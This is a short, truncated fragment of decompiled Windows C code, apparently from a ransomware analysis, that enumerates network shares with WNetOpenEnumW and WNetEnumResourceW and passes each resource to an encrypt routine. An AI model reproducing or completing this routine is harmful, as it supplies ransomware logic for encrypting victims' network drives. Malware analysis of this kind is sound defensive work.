 local_10 = 0x4000;
DVar1 = WNetOpenEnumW(2,0,0x13,param_3,&local_c);
if (DVar1 == 0) {
dwBytes = local_10 + 0x40;
DVar1 = 8;
pvVar2 = GetProcessHeap();
lpBuffer = HeapAlloc(pvVar2,DVar1,dwBytes);
if (lpBuffer != (LPVOID)0x0) {
while (DVar1 = WNetEnumResourceW(local_c,&local_14,lpBuffer,&local_10), DVar1 == 0) {
for (local_8 = 0; local_8 < local_14; local_8 = local_8 + 1) {
if ((*(uint *)((int)lpBuffer + local_8 * 0x20 + 0xc) & 2) == 0) {
encrypt(*(undefined4 *)((int)lpBuffer + local_8 * 0x20 + 0x14),help,rand_byte);
}
else {
encrypt_wnetresources(help,rand_byte,(LPNETRESOURCEW)(local_8 * 0x20 + (int)lpBuffe
}
}
}
if (lpBuffer != (LPVOID)0x0) {
DVar1 = 0;
pvVar2 = GetProcessHeap();
HeapFree(pvVar2,DVar1,lpBuffer);